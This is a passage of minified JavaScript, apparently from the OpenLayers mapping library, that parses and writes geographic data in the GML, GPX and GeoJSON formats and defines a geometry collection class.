k.Fm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};k.Zk=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.Bj=function(a,b){if((a=O([null],this.tk,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.tj=function(a,b){if(a=O([null],this.fk,a,b,this))return b=new I(null),b.ba("XYZ",a),b};
k.Wp=function(a,b){a=O([null],this.gk,a,b,this);return Na(a[1][0],a[1][1],a[2][0],a[2][1])};k.Yp=function(a,b){var c=oo(a,!1),d=/^\s*([+\-]?\d*\.?\d+(?:[eE][+\-]?\d+)?)\s*/;a=[];for(var e;e=d.exec(c);)a.push(parseFloat(e[1])),c=c.substr(e[0].length);if(""===c){b=b[0].srsName;c="enu";b&&(c=Ob(b).b);if("neu"===c)for(b=0,c=a.length;b<c;b+=3)d=a[b],a[b]=a[b+1],a[b+1]=d;b=a.length;2==b&&a.push(0);if(0!==b)return a}};
k.Pg=function(a,b){var c=oo(a,!1).replace(/^\s*|\s*$/g,"");b=b[0];var d=b.srsName,e=b.srsDimension;b="enu";d&&(b=Ob(d).b);c=c.split(/\s+/);d=2;a.getAttribute("srsDimension")?d=gp(a.getAttribute("srsDimension")):a.getAttribute("dimension")?d=gp(a.getAttribute("dimension")):a.parentNode.getAttribute("srsDimension")?d=gp(a.parentNode.getAttribute("srsDimension")):e&&(d=gp(e));for(var f,g=[],h=0,l=c.length;h<l;h+=d)a=parseFloat(c[h]),e=parseFloat(c[h+1]),f=3===d?parseFloat(c[h+2]):0,"en"===b.substr(0,
2)?g.push(a,e,f):g.push(e,a,f);return g};k.te={"http://www.opengis.net/gml":{pos:vo(Kp.prototype.Yp),posList:vo(Kp.prototype.Pg)}};k.Gf={"http://www.opengis.net/gml":{interior:Kp.prototype.Fm,exterior:Kp.prototype.Zk}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Surface:vo(Kp.prototype.Bj),MultiSurface:vo(Kp.prototype.bq),Curve:vo(Kp.prototype.tj),MultiCurve:vo(Kp.prototype.aq),Envelope:vo(Kp.prototype.Wp)}};k.ik={"http://www.opengis.net/gml":{curveMember:uo(Kp.prototype.Gh),curveMembers:uo(Kp.prototype.Gh)}};
k.mk={"http://www.opengis.net/gml":{surfaceMember:uo(Kp.prototype.Xj),surfaceMembers:uo(Kp.prototype.Xj)}};k.ek={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf),Curve:uo(Kp.prototype.tj)}};k.sk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf),Surface:uo(Kp.prototype.Bj)}};k.tk={"http://www.opengis.net/gml":{patches:vo(Kp.prototype.fq)}};k.fk={"http://www.opengis.net/gml":{segments:vo(Kp.prototype.iq)}};k.gk={"http://www.opengis.net/gml":{lowerCorner:uo(Kp.prototype.Pg),upperCorner:uo(Kp.prototype.Pg)}};
k.nk={"http://www.opengis.net/gml":{PolygonPatch:vo(Kp.prototype.gq)}};k.rk={"http://www.opengis.net/gml":{LineStringSegment:vo(Kp.prototype.$p)}};function Lp(a,b,c){var d=c[c.length-1];c=d.hasZ;a.setAttribute("srsDimension",c?3:2);d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h){g=b[h];var l=h,m=c,n="enu";d&&(n=Ob(d).b);n="en"===n.substr(0,2)?g[0]+" "+g[1]:g[1]+" "+g[0];m&&(n+=" "+(g[2]||0));f[l]=n}ip(a,f.join(" "))}
k.Hi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"pos");a.appendChild(d);c=c[c.length-1];a=c.hasZ;d.setAttribute("srsDimension",a?3:2);var e=c.srsName;c="enu";e&&(c=Ob(e).b);b=b.W();c="en"===c.substr(0,2)?b[0]+" "+b[1]:b[1]+" "+b[0];a&&(c+=" "+(b[2]||0));ip(d,c)};var Mp={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};k=Kp.prototype;
k.Pn=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},Mp,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};k.Ei=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"posList");a.appendChild(d);Lp(d,b,c)};k.On=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"interior":"exterior")};
k.af=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Np,this.On,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.af(a,b,c))};
k.$e=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=no(a.namespaceURI,"posList"),a.appendChild(d),Lp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.$e(a,b,c))};
k.Gi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},Op,this.l,b,c,void 0,this)};k.Qn=function(a,b,c){var d=c[c.length-1],e=d.srsName;d=d.hasZ;e&&a.setAttribute("srsName",e);b=b.de();Do({node:a,hasZ:d,srsName:e},Pp,yo("pointMember"),b,c,void 0,this)};
k.Fi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Qp,this.l,b,c,void 0,this)};k.Ii=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.Ei(d,b,c)};k.Ji=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.af(d,b,c))};k.Rn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.Hi(d,b,c)};
k.Di=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.$e(d,b,c))};k.Yc=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Rp,this.a,[f],c,void 0,this)};
k.Ci=function(a,b,c){var d=b.c;d&&a.setAttribute("fid",d);d=c[c.length-1];var e=d.featureNS,f=b.a;d.tb||(d.tb={},d.tb[e]={});var g=b.L();b=[];var h=[];for(m in g){var l=g[m];null!==l&&(b.push(m),h.push(l),m==f||l instanceof gf?m in d.tb[e]||(d.tb[e][m]=M(this.Yc,this)):m in d.tb[e]||(d.tb[e][m]=M(ip)))}var m=kb({},d);m.node=a;Do(m,d.tb,yo(void 0,e),h,c,b)};
var Op={"http://www.opengis.net/gml":{surfaceMember:M(Kp.prototype.Ji),polygonMember:M(Kp.prototype.Ji)}},Pp={"http://www.opengis.net/gml":{pointMember:M(Kp.prototype.Rn)}},Qp={"http://www.opengis.net/gml":{lineStringMember:M(Kp.prototype.Di),curveMember:M(Kp.prototype.Di)}},Np={"http://www.opengis.net/gml":{exterior:M(Kp.prototype.Ii),interior:M(Kp.prototype.Ii)}},Rp={"http://www.opengis.net/gml":{Curve:M(Kp.prototype.$e),MultiCurve:M(Kp.prototype.Fi),Point:M(Kp.prototype.Hi),MultiPoint:M(Kp.prototype.Qn),
LineString:M(Kp.prototype.$e),MultiLineString:M(Kp.prototype.Fi),LinearRing:M(Kp.prototype.Ei),Polygon:M(Kp.prototype.af),MultiPolygon:M(Kp.prototype.Gi),Surface:M(Kp.prototype.af),MultiSurface:M(Kp.prototype.Gi),Envelope:M(Kp.prototype.Pn)}},Sp={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"};Kp.prototype.l=function(a,b){return no("http://www.opengis.net/gml",Sp[b[b.length-1].node.nodeName])};
Kp.prototype.a=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface,e=c.curve;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"LineString"===a&&!0===e?a="Curve":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};
Kp.prototype.re=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","geom"),d={node:c,hasZ:this.hasZ,srsName:this.srsName,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f};b&&kb(d,b);this.Yc(c,a,[d]);return c};
Kp.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","featureMembers");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.schemaLocation);var d={srsName:this.srsName,hasZ:this.hasZ,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f,featureNS:this.featureNS,featureType:this.featureType};b&&kb(d,b);b=[d];var e=b[b.length-1];d=e.featureType;var f=e.featureNS,g={};g[f]={};g[f][d]=M(this.Ci,this);e=kb({},e);e.node=c;Do(e,g,
yo(d,f),a,b);return c};function Tp(a){a=a?a:{};Zo.call(this,a);this.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/2.1.2/feature.xsd"}w(Tp,Zo);k=Tp.prototype;
k.uj=function(a,b){a=oo(a,!1).replace(/^\s*|\s*$/g,"");var c=b[0].srsName;b="enu";c&&(c=Ob(c))&&(b=c.b);a=a.trim().split(/\s+/);for(var d,e,f=[],g=0,h=a.length;g<h;g++)e=a[g].split(/,+/),c=parseFloat(e[0]),d=parseFloat(e[1]),e=3===e.length?parseFloat(e[2]):0,"en"===b.substr(0,2)?f.push(c,d,e):f.push(d,c,e);return f};k.Up=function(a,b){a=O([null],this.dk,a,b,this);return Na(a[1][0],a[1][1],a[1][3],a[1][4])};k.Dm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};
k.Ep=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.te={"http://www.opengis.net/gml":{coordinates:vo(Tp.prototype.uj)}};k.Gf={"http://www.opengis.net/gml":{innerBoundaryIs:Tp.prototype.Dm,outerBoundaryIs:Tp.prototype.Ep}};k.dk={"http://www.opengis.net/gml":{coordinates:uo(Tp.prototype.uj)}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Box:vo(Tp.prototype.Up)}};
k.wg=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};k.ui=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Up,this.wg,[f],c,void 0,this)};
k.Ye=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=Vp(a.namespaceURI),a.appendChild(d),Wp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.Ye(a,b,c))};function Vp(a){a=no(a,"coordinates");a.setAttribute("decimal",".");a.setAttribute("cs",",");a.setAttribute("ts"," ");return a}
function Wp(a,b,c){var d=c[c.length-1];c=d.hasZ;d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h)g=b[h],f[h]=Xp(g,d,c);ip(a,f.join(" "))}
k.Ze=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Yp,this.Kn,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.Ze(a,b,c))};
k.Kn=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"innerBoundaryIs":"outerBoundaryIs")};k.Ai=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.wi(d,b,c)};function Xp(a,b,c){var d="enu";b&&(d=Ob(b).b);b="en"===d.substr(0,2)?a[0]+","+a[1]:a[1]+","+a[0];c&&(b+=","+(a[2]||0));return b}
k.xi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Zp,this.a,b,c,void 0,this)};k.zi=function(a,b,c){var d=c[c.length-1];c=d.hasZ;var e=d.srsName;e&&a.setAttribute("srsName",e);d=Vp(a.namespaceURI);a.appendChild(d);a=b.W();a=Xp(a,e,c);ip(d,a)};
k.Mn=function(a,b,c){var d=c[c.length-1],e=d.hasZ;(d=d.srsName)&&a.setAttribute("srsName",d);b=b.de();Do({node:a,hasZ:e,srsName:d},$p,yo("pointMember"),b,c,void 0,this)};k.Nn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.zi(d,b,c)};k.vi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ye(d,b,c))};k.wi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=Vp(a.namespaceURI);a.appendChild(d);Wp(d,b,c)};
k.yi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},aq,this.a,b,c,void 0,this)};k.Bi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ze(d,b,c))};k.Ln=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},bq,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};
var Up={"http://www.opengis.net/gml":{Curve:M(Tp.prototype.Ye),MultiCurve:M(Tp.prototype.xi),Point:M(Tp.prototype.zi),MultiPoint:M(Tp.prototype.Mn),LineString:M(Tp.prototype.Ye),MultiLineString:M(Tp.prototype.xi),LinearRing:M(Tp.prototype.wi),Polygon:M(Tp.prototype.Ze),MultiPolygon:M(Tp.prototype.yi),Surface:M(Tp.prototype.Ze),MultiSurface:M(Tp.prototype.yi),Envelope:M(Tp.prototype.Ln)}},Yp={"http://www.opengis.net/gml":{outerBoundaryIs:M(Tp.prototype.Ai),innerBoundaryIs:M(Tp.prototype.Ai)}},$p={"http://www.opengis.net/gml":{pointMember:M(Tp.prototype.Nn)}},
Zp={"http://www.opengis.net/gml":{lineStringMember:M(Tp.prototype.vi),curveMember:M(Tp.prototype.vi)}};Tp.prototype.a=function(a,b){return no("http://www.opengis.net/gml",cq[b[b.length-1].node.nodeName])};var cq={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"},aq={"http://www.opengis.net/gml":{surfaceMember:M(Tp.prototype.Bi),polygonMember:M(Tp.prototype.Bi)}},bq={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};function dq(a){a=a?a:{};Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.readExtensions}w(dq,Wo);var eq=[null,"http://www.topografix.com/GPX/1/0","http://www.topografix.com/GPX/1/1"];function fq(a,b,c,d){a.push(parseFloat(c.getAttribute("lon")),parseFloat(c.getAttribute("lat")));"ele"in d?(a.push(d.ele),delete d.ele,b.hasZ=!0):a.push(0);"time"in d?(a.push(d.time),delete d.time,b.hasM=!0):a.push(0);return a}
function gq(a,b,c){var d="XY",e=2;a.hasZ&&a.hasM?(d="XYZM",e=4):a.hasZ?(d="XYZ",e=3):a.hasM&&(d="XYM",e=3);if(4!==e){var f;var g=0;for(f=b.length/4;g<f;g++)b[g*e]=b[4*g],b[g*e+1]=b[4*g+1],a.hasZ&&(b[g*e+2]=b[4*g+2]),a.hasM&&(b[g*e+2]=b[4*g+3]);b.length=b.length/4*e;if(c)for(g=0,f=c.length;g<f;g++)c[g]=c[g]/4*e}return d}function hq(a,b){var c=b[b.length-1],d=a.getAttribute("href");null!==d&&(c.link=d);Co(iq,a,b)}function jq(a,b){b[b.length-1].extensionsNode_=a}
function kq(a,b){var c=b[0];if(a=O({flatCoordinates:[],layoutOptions:{}},lq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.layoutOptions;delete a.layoutOptions;d=gq(d,b);var e=new I(null);e.ba(d,b);Jo(e,!1,c);c=new Hk(e);c.H(a);return c}}
function mq(a,b){var c=b[0];if(a=O({flatCoordinates:[],ends:[],layoutOptions:{}},nq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.ends;delete a.ends;var e=a.layoutOptions;delete a.layoutOptions;e=gq(e,b,d);var f=new P(null);f.ba(e,b,d);Jo(f,!1,c);c=new Hk(f);c.H(a);return c}}function oq(a,b){var c=b[0];if(b=O({},pq,a,b)){var d={};a=fq([],d,a,b);d=gq(d,a);a=new C(a,d);Jo(a,!1,c);c=new Hk(a);c.H(b);return c}}
var qq={rte:kq,trk:mq,wpt:oq},rq=N(eq,{rte:uo(kq),trk:uo(mq),wpt:uo(oq)}),iq=N(eq,{text:L(R,"linkText"),type:L(R,"linkType")}),lq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),extensions:jq,type:L(R),rtept:function(a,b){var c=O({},sq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),sq=N(eq,{ele:L(dp),time:L(cp)}),nq=N(eq,{name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,number:L(fp),type:L(R),extensions:jq,trkseg:function(a,b){var c=b[b.length-1];Co(tq,a,b);c.ends.push(c.flatCoordinates.length)}}),
tq=N(eq,{trkpt:function(a,b){var c=O({},uq,a,b);c&&(b=b[b.length-1],fq(b.flatCoordinates,b.layoutOptions,a,c))}}),uq=N(eq,{ele:L(dp),time:L(cp)}),pq=N(eq,{ele:L(dp),time:L(cp),magvar:L(dp),geoidheight:L(dp),name:L(R),cmt:L(R),desc:L(R),src:L(R),link:hq,sym:L(R),type:L(R),fix:L(R),sat:L(fp),hdop:L(dp),vdop:L(dp),pdop:L(dp),ageofdgpsdata:L(dp),dgpsid:L(fp),extensions:jq});
function vq(a,b){b||(b=[]);for(var c=0,d=b.length;c<d;++c){var e=b[c];if(a.b){var f=e.get("extensionsNode_")||null;a.b(e,f)}e.set("extensionsNode_",void 0)}}dq.prototype.Lg=function(a,b){if(!ec(eq,a.namespaceURI))return null;var c=qq[a.localName];if(!c)return null;a=c(a,[Ho(this,a,b)]);if(!a)return null;vq(this,[a]);return a};dq.prototype.Kc=function(a,b){return ec(eq,a.namespaceURI)?"gpx"==a.localName&&(a=O([],rq,a,[Ho(this,a,b)]))?(vq(this,a),a):[]:[]};
function wq(a,b,c){a.setAttribute("href",b);b=c[c.length-1].properties;Do({node:a},xq,Ao,[b.linkText,b.linkType],c,yq)}function zq(a,b,c){var d=c[c.length-1],e=d.node.namespaceURI,f=d.properties;a.setAttributeNS(null,"lat",b[1]);a.setAttributeNS(null,"lon",b[0]);switch(d.geometryLayout){case "XYZM":0!==b[3]&&(f.time=b[3]);case "XYZ":0!==b[2]&&(f.ele=b[2]);break;case "XYM":0!==b[2]&&(f.time=b[2])}b="rtept"==a.nodeName?Aq[e]:Bq[e];d=Bo(f,b);Do({node:a,properties:f},Cq,Ao,d,c,b)}
var yq=["text","type"],xq=N(eq,{text:M(ip),type:M(ip)}),Dq=N(eq,"name cmt desc src link number type rtept".split(" ")),Eq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),rtept:xo(M(zq))}),Aq=N(eq,["ele","time"]),Fq=N(eq,"name cmt desc src link number type trkseg".split(" ")),Iq=N(eq,{name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),number:M(Jp),type:M(ip),trkseg:xo(M(function(a,b,c){Do({node:a,geometryLayout:b.ja,properties:{}},Gq,Hq,b.W(),c)}))}),Hq=yo("trkpt"),
Gq=N(eq,{trkpt:M(zq)}),Bq=N(eq,"ele time magvar geoidheight name cmt desc src link sym type fix sat hdop vdop pdop ageofdgpsdata dgpsid".split(" ")),Cq=N(eq,{ele:M(Ip),time:M(function(a,b){b=new Date(1E3*b);a.appendChild(mo.createTextNode(b.getUTCFullYear()+"-"+xe(b.getUTCMonth()+1)+"-"+xe(b.getUTCDate())+"T"+xe(b.getUTCHours())+":"+xe(b.getUTCMinutes())+":"+xe(b.getUTCSeconds())+"Z"))}),magvar:M(Ip),geoidheight:M(Ip),name:M(ip),cmt:M(ip),desc:M(ip),src:M(ip),link:M(wq),sym:M(ip),type:M(ip),fix:M(ip),
sat:M(Jp),hdop:M(Ip),vdop:M(Ip),pdop:M(Ip),ageofdgpsdata:M(Ip),dgpsid:M(Jp)}),Jq={Point:"wpt",LineString:"rte",MultiLineString:"trk"};function Kq(a,b){if(a=a.U())if(a=Jq[a.S()])return no(b[b.length-1].node.namespaceURI,a)}
var Lq=N(eq,{rte:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),a.geometryLayout=b.ja,e.rtept=b.W();d=Dq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Eq,Ao,e,c,d)}),trk:M(function(a,b,c){var d=c[0],e=b.L();a={node:a,properties:e};if(b=b.U())b=Jo(b,!0,d),e.trkseg=b.wd();d=Fq[c[c.length-1].node.namespaceURI];e=Bo(e,d);Do(a,Iq,Ao,e,c,d)}),wpt:M(function(a,b,c){var d=c[0],e=c[c.length-1];e.properties=b.L();if(b=b.U())b=Jo(b,!0,d),e.geometryLayout=b.ja,zq(a,b.W(),
c)})});dq.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.topografix.com/GPX/1/1","gpx");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.topografix.com/GPX/1/1 http://www.topografix.com/GPX/1/1/gpx.xsd");c.setAttribute("version","1.1");c.setAttribute("creator","OpenLayers");Do({node:c},Lq,Kq,a,[b]);return c};function Mq(a){gf.call(this);this.a=a?a:null;Nq(this)}w(Mq,gf);function Oq(a){var b=[],c;var d=0;for(c=a.length;d<c;++d)b.push(a[d].clone());return b}function Pq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)Mc(a.a[c],"change",a.u,a)}}function Nq(a){var b;if(a.a){var c=0;for(b=a.a.length;c<b;++c)y(a.a[c],"change",a.u,a)}}k=Mq.prototype;k.clone=function(){var a=new Mq(null);a.Kj(this.a);return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;var e=this.a,f;var g=0;for(f=e.length;g<f;++g)d=e[g].Nb(a,b,c,d);return d};k.Zc=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)if(c[e].Zc(a,b))return!0;return!1};k.Ae=function(a){Oa(a);for(var b=this.a,c=0,d=b.length;c<d;++c)Ta(a,b[c].G());return a};k.vd=function(){return Oq(this.a)};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=[],d=this.a,e=!1,f;var g=0;for(f=d.length;g<f;++g){var h=d[g],l=h.Wd(a);c.push(l);l!==h&&(e=!0)}if(e)return a=new Mq(null),Pq(a),a.a=c,Nq(a),a.u(),this.i[b]=a;this.f=a;return this};k.S=function(){return"GeometryCollection"};k.$a=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)if(b[d].$a(a))return!0;return!1};
k.rotate=function(a,b){for(var c=this.a,d=0,e=c.length;d<e;++d)c[d].rotate(a,b);this.u()};k.scale=function(a,b,c){c||(c=eb(this.G()));for(var d=this.a,e=0,f=d.length;e<f;++e)d[e].scale(a,b,c);this.u()};k.Kj=function(a){a=Oq(a);Pq(this);this.a=a;Nq(this);this.u()};k.Rc=function(a){var b=this.a,c;var d=0;for(c=b.length;d<c;++d)b[d].Rc(a);this.u()};k.translate=function(a,b){var c=this.a,d;var e=0;for(d=c.length;e<d;++e)c[e].translate(a,b);this.u()};k.ia=function(){Pq(this);gf.prototype.ia.call(this)};function Qq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob(a.defaultDataProjection?a.defaultDataProjection:"EPSG:4326");a.featureProjection&&(this.i=Ob(a.featureProjection));this.b=a.geometryName;this.a=a.extractGeometryName}w(Qq,Ko);function Rq(a,b){return a?Jo((0,Sq[a.type])(a),!1,b):null}function Tq(a,b){return(0,Uq[a.S()])(Jo(a,!0,b),b)}
var Sq={Point:function(a){return new C(a.coordinates)},LineString:function(a){return new I(a.coordinates)},Polygon:function(a){return new D(a.coordinates)},MultiPoint:function(a){return new No(a.coordinates)},MultiLineString:function(a){return new P(a.coordinates)},MultiPolygon:function(a){return new Q(a.coordinates)},GeometryCollection:function(a,b){a=a.geometries.map(function(a){return Rq(a,b)});return new Mq(a)}},Uq={Point:function(a){return{type:"Point",coordinates:a.W()}},LineString:function(a){return{type:"LineString",
coordinates:a.W()}},Polygon:function(a,b){if(b)var c=b.rightHanded;return{type:"Polygon",coordinates:a.W(c)}},MultiPoint:function(a){return{type:"MultiPoint",coordinates:a.W()}},MultiLineString:function(a){return{type:"MultiLineString",coordinates:a.W()}},MultiPolygon:function(a,b){if(b)var c=b.rightHanded;return{type:"MultiPolygon",coordinates:a.W(c)}},GeometryCollection:function(a,b){return{type:"GeometryCollection",geometries:a.a.map(function(a){var c=kb({},b);delete c.featureProjection;return Tq(a,
c)})}},Circle:function(){return{type:"GeometryCollection",geometries:[]}}};k=Qq.prototype;k.dd=function(a,b){a="Feature"===a.type?a:{type:"Feature",geometry:a};b=Rq(a.geometry,b);var c=new Hk;this.b?c.Lc(this.b):this.a&&void 0!==a.geometry_name&&c.Lc(a.geometry_name);c.Va(b);void 0!==a.id&&c.qc(a.id);a.properties&&c.H(a.properties);return c};
k.Mg=function(a,b){if("FeatureCollection"===a.type){var c=[];a=a.features;var d;var e=0;for(d=a.length;e<d;++e)c.push(this.dd(a[e],b))}else c=[this.dd(a,b)];return c};k.Qg=function(a,b){return Rq(a,b)};k.Tg=function(a){a=a.crs;var b;a?"name"==a.type?b=Ob(a.properties.name):oa(!1,36):b=this.defaultDataProjection;return b};
k.ld=function(a,b){b=Io(this,b);var c={type:"Feature"},d=a.c;void 0!==d&&(c.id=d);(d=a.U())?c.geometry=Tq(d,b):c.geometry=null;b=a.L();delete b[a.a];nb(b)?c.properties=null:c.properties=b;return c};k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{type:"FeatureCollection",features:c}};k.se=function(a,b){return Tq(a,Io(this,b))};function Vq(){Go.call(this)}w(Vq,Go);function Wq(a){return"string"===typeof a?a:""}k=Vq.prototype;k.S=function(){return"text"};k.Yb=function(a,b){return this.fe(Wq(a),Io(this,b))};k.Qa=function(a,b){return this.Ng(Wq(a),Io(this,b))};k.ed=function(a,b){return this.Gd(Wq(a),Io(this,b))};k.sb=function(){return this.defaultDataProjection};k.Jd=function(a,b){return this.pe(a,Io(this,b))};k.ac=function(a,b){return this.nh(a,Io(this,b))};k.md=function(a,b){return this.Kd(a,Io(this,b))};function Xq(a){a=a?a:{};Go.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.altitudeMode?a.altitudeMode:"none"}w(Xq,Vq);var 